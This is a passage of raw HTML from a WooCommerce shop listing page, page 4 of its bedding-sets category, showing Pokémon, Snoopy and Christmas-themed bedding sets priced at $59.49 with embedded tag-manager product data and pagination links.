	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508046,&quot;item_id&quot;:508046,&quot;item_name&quot;:&quot;Light Blue Piplup Pokemon Bedding Sets&quot;,&quot;sku&quot;:&quot;BKA2XGTA&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508046,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/light-blue-piplup-pokemon-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:38,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508058 status-publish instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/merry-christmas-doodle-bear-bedding-sets/" aria-label="Merry Christmas Doodle Bear Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/merry-christmas-doodle-bear-bedding-sets-jsdbb.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Merry Christmas Doodle Bear Bedding Sets" decoding="async" title="Merry Christmas Doodle Bear Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/merry-christmas-doodle-bear-bedding-sets-jsdbb.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Merry Christmas Doodle Bear Bedding Sets" decoding="async" title="Merry Christmas Doodle Bear Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/merry-christmas-doodle-bear-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Merry Christmas Doodle Bear Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508058,&quot;item_id&quot;:508058,&quot;item_name&quot;:&quot;Merry Christmas Doodle Bear Bedding Sets&quot;,&quot;sku&quot;:&quot;SMT3YYIU&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508058,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/merry-christmas-doodle-bear-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:39,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508024 status-publish last instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/merry-christmas-snoopy-peanuts-characters-skiing-bedding-sets/" aria-label="Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/merry-christmas-snoopy-peanuts-characters-skiing-bedding-sets-oadgp.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets" decoding="async" title="Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/merry-christmas-snoopy-peanuts-characters-skiing-bedding-sets-oadgp.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets" decoding="async" title="Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/merry-christmas-snoopy-peanuts-characters-skiing-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508024,&quot;item_id&quot;:508024,&quot;item_name&quot;:&quot;Merry Christmas Snoopy Peanuts Characters Skiing Bedding Sets&quot;,&quot;sku&quot;:&quot;DI8ST1XR&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508024,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/merry-christmas-snoopy-peanuts-characters-skiing-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:40,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508026 status-publish first instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/mew-pokmon-pink-cute-bedding-sets/" aria-label="Mew Pokémon Pink Cute Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/mew-pokmon-pink-cute-bedding-sets-qp5zy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mew Pokémon Pink Cute Bedding Sets" decoding="async" title="Mew Pokémon Pink Cute Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/mew-pokmon-pink-cute-bedding-sets-qp5zy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Mew Pokémon Pink Cute Bedding Sets" decoding="async" title="Mew Pokémon Pink Cute Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/mew-pokmon-pink-cute-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Mew Pokémon Pink Cute Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508026,&quot;item_id&quot;:508026,&quot;item_name&quot;:&quot;Mew Pok\u00e9mon Pink Cute Bedding Sets&quot;,&quot;sku&quot;:&quot;T0US6D8X&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508026,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/mew-pokmon-pink-cute-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:41,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508028 status-publish instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/minimal-christmas-pattern-bedding-sets/" aria-label="Minimal Christmas Pattern Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/minimal-christmas-pattern-bedding-sets-cmrok.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minimal Christmas Pattern Bedding Sets" decoding="async" title="Minimal Christmas Pattern Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/minimal-christmas-pattern-bedding-sets-cmrok.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Minimal Christmas Pattern Bedding Sets" decoding="async" title="Minimal Christmas Pattern Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/minimal-christmas-pattern-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Minimal Christmas Pattern Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508028,&quot;item_id&quot;:508028,&quot;item_name&quot;:&quot;Minimal Christmas Pattern Bedding Sets&quot;,&quot;sku&quot;:&quot;3UEW7UGY&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508028,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/minimal-christmas-pattern-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:42,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508030 status-publish instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pika-pika-pikachu-from-pokemon-fanart-bedding-sets/" aria-label="Pika Pika Pikachu From Pokemon Fanart Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/pika-pika-pikachu-from-pokemon-fanart-bedding-sets-eigmu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pika Pika Pikachu From Pokemon Fanart Bedding Sets" decoding="async" title="Pika Pika Pikachu From Pokemon Fanart Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/pika-pika-pikachu-from-pokemon-fanart-bedding-sets-eigmu.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pika Pika Pikachu From Pokemon Fanart Bedding Sets" decoding="async" title="Pika Pika Pikachu From Pokemon Fanart Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pika-pika-pikachu-from-pokemon-fanart-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pika Pika Pikachu From Pokemon Fanart Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508030,&quot;item_id&quot;:508030,&quot;item_name&quot;:&quot;Pika Pika Pikachu From Pokemon Fanart Bedding Sets&quot;,&quot;sku&quot;:&quot;AEZ68BUV&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508030,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pika-pika-pikachu-from-pokemon-fanart-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:43,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508034 status-publish last instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pikachu-fanart-pokemon-cartoon-bedding-sets/" aria-label="Pikachu Fanart Pokemon Cartoon Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/pikachu-fanart-pokemon-cartoon-bedding-sets-3emex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pikachu Fanart Pokemon Cartoon Bedding Sets" decoding="async" title="Pikachu Fanart Pokemon Cartoon Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/pikachu-fanart-pokemon-cartoon-bedding-sets-3emex.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pikachu Fanart Pokemon Cartoon Bedding Sets" decoding="async" title="Pikachu Fanart Pokemon Cartoon Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pikachu-fanart-pokemon-cartoon-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pikachu Fanart Pokemon Cartoon Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508034,&quot;item_id&quot;:508034,&quot;item_name&quot;:&quot;Pikachu Fanart Pokemon Cartoon Bedding Sets&quot;,&quot;sku&quot;:&quot;3ERMKNN6&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508034,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pikachu-fanart-pokemon-cartoon-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:44,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508036 status-publish first instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pokemon-center-christmas-2018-bedding-sets/" aria-label="Pokemon Center Christmas 2018 Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/pokemon-center-christmas-2018-bedding-sets-rzfvy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokemon Center Christmas 2018 Bedding Sets" decoding="async" title="Pokemon Center Christmas 2018 Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/pokemon-center-christmas-2018-bedding-sets-rzfvy.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokemon Center Christmas 2018 Bedding Sets" decoding="async" title="Pokemon Center Christmas 2018 Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pokemon-center-christmas-2018-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pokemon Center Christmas 2018 Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508036,&quot;item_id&quot;:508036,&quot;item_name&quot;:&quot;Pokemon Center Christmas 2018 Bedding Sets&quot;,&quot;sku&quot;:&quot;XSTQORTA&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508036,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pokemon-center-christmas-2018-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:45,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508038 status-publish instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pokemon-funny-design-bedding-sets/" aria-label="Pokemon Funny Design Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/pokemon-funny-design-bedding-sets-wxswv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokemon Funny Design Bedding Sets" decoding="async" title="Pokemon Funny Design Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/pokemon-funny-design-bedding-sets-wxswv.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokemon Funny Design Bedding Sets" decoding="async" title="Pokemon Funny Design Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pokemon-funny-design-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pokemon Funny Design Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508038,&quot;item_id&quot;:508038,&quot;item_name&quot;:&quot;Pokemon Funny Design Bedding Sets&quot;,&quot;sku&quot;:&quot;9KRYC3A1&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508038,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pokemon-funny-design-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:46,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508064 status-publish instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pokemon-snorlax-waves-its-bedding-sets/" aria-label="Pokemon Snorlax Waves Its Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/pokemon-snorlax-waves-its-bedding-sets-mbkm0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokemon Snorlax Waves Its Bedding Sets" decoding="async" title="Pokemon Snorlax Waves Its Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/pokemon-snorlax-waves-its-bedding-sets-mbkm0.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokemon Snorlax Waves Its Bedding Sets" decoding="async" title="Pokemon Snorlax Waves Its Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pokemon-snorlax-waves-its-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pokemon Snorlax Waves Its Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508064,&quot;item_id&quot;:508064,&quot;item_name&quot;:&quot;Pokemon Snorlax Waves Its Bedding Sets&quot;,&quot;sku&quot;:&quot;4BPCBNH2&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508064,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pokemon-snorlax-waves-its-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:47,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

<div class="product-small col has-hover wcpa_has_options product type-product post-508066 status-publish last instock product_cat-product-type-bedding-sets product_cat-kat product_cat-trending product_cat-type has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/pokmon-starterd-characters-bedding-sets/" aria-label="Pokémon Starterd Characters Bedding Sets">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2023/09/pokmon-starterd-characters-bedding-sets-knbsg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokémon Starterd Characters Bedding Sets" decoding="async" title="Pokémon Starterd Characters Bedding Sets" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2023/09/pokmon-starterd-characters-bedding-sets-knbsg.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Pokémon Starterd Characters Bedding Sets" decoding="async" title="Pokémon Starterd Characters Bedding Sets" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/pokmon-starterd-characters-bedding-sets/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Pokémon Starterd Characters Bedding Sets</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.49</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:508066,&quot;item_id&quot;:508066,&quot;item_name&quot;:&quot;Pok\u00e9mon Starterd Characters Bedding Sets&quot;,&quot;sku&quot;:&quot;9SVRA3BV&quot;,&quot;price&quot;:59.49,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Bedding Sets&quot;,&quot;id&quot;:508066,&quot;item_brand&quot;:&quot;&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/pokmon-starterd-characters-bedding-sets\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:48,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>
</div><!-- row --><div class="container">
<nav class="woocommerce-pagination">
	<ul class="page-numbers nav-pagination links text-center"><li><a class="prev page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/3/"><i class="icon-angle-left"></i></a></li><li><a class="page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/1/">1</a></li><li><a class="page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/2/">2</a></li><li><a class="page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/3/">3</a></li><li><span aria-current="page" class="page-number current">4</span></li><li><a class="page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/5/">5</a></li><li><a class="page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/6/">6</a></li><li><a class="page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/7/">7</a></li><li><a class="next page-number" href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/page/5/"><i class="icon-angle-right"></i></a></li></ul></nav>
</div>
<div class="page-load-status">
	<div class="loader-spinner infinite-scroll-request text-center">
			<div class="loading-spin"></div>
	</div>
</div>

		</div><!-- shop container -->
		</div>
</div>

</main>

<footer id="footer" class="footer-wrapper">

	<p><a style="color: transparent;" href="https://superhyp.com/">Welcome to our Store</a></p>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		
